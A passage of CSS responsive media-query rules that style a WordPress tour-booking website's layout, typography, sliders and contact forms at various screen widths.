	.footer-bottom-right ul li{float:none;display:inline-block;vertical-align:middle;margin:0 5px;}
	.container{padding-left:10px!important;padding-right:10px!important;}
	.row{margin-left:-10px!important;margin-right:-10px!important;}
	.fnb{padding:0!important;}
	.tour-item{width:100%;margin:0 0 15px!important;}
	.tour-content{overflow-x:auto;}
	.top-page-title h1{font-size:25px;line-height:33px;}
	.wpcf7-form .input-row.input-field{width:100%;margin:0 0 10px;}
	.post-template-singletour .main-content{padding:15px 0 20px;}
	.contact-list .contact-agency-box{width:100%;margin:0 0 15px;}
	.right-sidebar-box{padding-top:20px;}
	.related-post-list ul li{width:100%;margin:0 0 15px;}
	.related-post-list ul li img{width:100%;}
	.top-page-banner{/*height:156px;*/height:auto!important;min-height:1px!important;}
	.top-page-title{bottom:15px;}
	.tabs-title-content ul li{margin:0;float:left;width:50%;text-align:center;}
	.tabs-title-content ul li a{font-size:16px;line-height:20px;float:left;width:100%;}
	.home-list-tours ul li{width:100%!important;}
	.home-list-tours .tour-img{max-height:100%;}
	.home-pods-content ul li{height:180px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:100%;}
	.top-banner-text{font-size:21px;}
	.top-page-title-no-sidebar{top:35%;}
	.tour-des{height:auto;}
.show-itinerary{top:0;}
.tour-content h3, .tour-content h4, .tour-content h5, .tour-content h6, .travel-schedule h2, .travel-schedule h3, .travel-schedule h4, .travel-schedule h5, .travel-schedule h6{font-size:16px;}
}
@media (max-width: 640px) {
	.home-intro-title h3{font-size:16px;}
	.header-top-content .header-top-contact li a{font-size:14px;}
}
@media (max-width: 568px) {
	.posts-services-item .post-services-title a{font-size:16px;}
	.content-archive .archive-post-row .archive-post-image{width:100%;margin:0 0 10px;}
	.content-archive .archive-post-row .archive-post-content{float: left;width:100%;padding:0;}
	.home-pods-content ul li{width:48%;}
	.home-list-tours .tour-name{padding-top:0;width:100%;text-align:center;}
	.home-list-tours .tour-price{width:100%;text-align:center;padding-top:0;}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section{padding:0 15px!important;}
	.home-row4-content .home-row4-left .home-btn-tours{width:100%;padding-left:0;}
	.metaslider .caption-wrap{top:45%!important;}
	.metaslider .caption-wrap h3{font-size:23px!important;line-height:30px!important;}
	.home-row4-content .home-row4-left{padding-left:0;}
	.home-row4-avt{float:none;display:inline-block;position:static;left:auto;top:auto;}
	.home-row4-content .home-row4-left .list-address{float:none;width:100%;display:inline-block;}
	.home-row4-content .home-row4-left{text-align:center;}
	.tab-title li{margin:0 5px 5px;}
	.archive-post-row{width:100%;margin:0 0 25px;}
	.top-page-title h1{font-size:23px;}
	.top-banner-text{font-size:16px;margin-bottom:10px;}
	.top-banner-contact-tours a{height:32px;line-height:32px;font-size:14px;padding:0 10px;}

}
@media (max-width: 480px) {
	.header-top-content .header-top-contact li.header-email{display:none;}
	.metaslider .flex-control-nav{bottom:5px!important;}
}
@media (max-width: 420px) {
	.header-logo .custom-logo-link img{max-width:160px;}
	.posts-services-item .post-services-title a{font-size:14px;}
	.page-header h1, .entry-header h1{font-size:21px;}
	.ws-text{padding:10px 0 15px;}
	.wpb-wps-slider-item h3.pro_title{font-size:14px!important;padding:0;}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-5px;}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-5px;}
	.bottom-box-content{width:100%;}
	.home-list-product .product-images .product-detail-link span{font-size:13px;}
	.cat-posts-most-view{min-height:1px;}
	.cat-posts-most-view ul{padding-left:0;}
	.cat-posts-most-view ul li:first-child{position:static;top:auto;left:auto;width:100%;}
	.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:none;}
	.cat-posts-most-view ul li:last-child{padding-bottom:0;margin-bottom:5px;}
	.metaslider .caption-wrap{}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-prev, #sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-next{background:#fff!important;}
	.metaslider .caption-wrap h3{font-size:16px!important;line-height:22px!important;}
	.home-title h2{font-size:23px;}
	.home-list-tours h3.tour-name{font-size:16px;}
	.home-list-tours .tour-name{font-size:15px;font-weight:600;line-height:22px;}
	.top-page-title-no-sidebar{top:28%;}
	.top-banner-text{font-size:14px;line-height:20px;}
	.top-banner-contact-tours a{font-size:12px;}
}
@media (max-width: 375px) {
	.home-list-tours h3.tour-name{font-size:15px;}
	.tabs-title-content ul li a{font-size:15px;}
}
@media (max-width: 360px) {
	.posts-services-item .post-services-title{min-height:48px;}
	.home-pods-content ul li{height:210px;}
	.top-banner-text{font-size:13px;line-height:20px;margin-bottom:5px;}
	.top-banner-contact-tours a{font-size:11px;}
}
@media (max-width: 320px) {
	.home-list-tours h3.tour-name{font-size:14px;}
}
.home-list-list{float:left;width:100%;}
.wpcf7 form.sent .wpcf7-response-output{display:inline-block;width:100%;}